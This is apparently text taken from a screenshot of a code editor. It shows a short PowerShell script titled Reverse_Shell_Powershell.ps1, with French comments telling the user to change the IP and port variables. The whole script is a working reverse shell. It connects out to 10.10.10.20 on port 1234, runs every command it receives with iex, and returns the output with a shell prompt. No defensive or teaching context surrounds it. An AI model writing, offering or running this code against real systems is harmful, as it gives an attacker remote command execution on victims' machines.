 Reverse_Shell_Powershell.ps1
C: > Users > No_One_LR > Documents > Reverse_Shell_Powershell.ps1 > ...
1 #Variables à changer
2 $IP = 10.10.10.20
3 $Port = 1234
4
5 #Script
6 $client = New-Object System.Net.Sockets.TCPClient($IP,$Port);
7 $stream = $client.GetStream();
8 [byte[]]$bytes = 0..65535|%{0};
9 while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
10 {
11 $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i);
12 $sendback = (iex $data 2>&1 | Out-String);
13 $sendback2 = $sendback + ‘PS ‘ + (pwd).Path + ‘> ‘;
14 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
15 $stream.Write($sendbyte,0,$sendbyte.Length);
16 $stream.Flush();
17 }
18 $client.Close();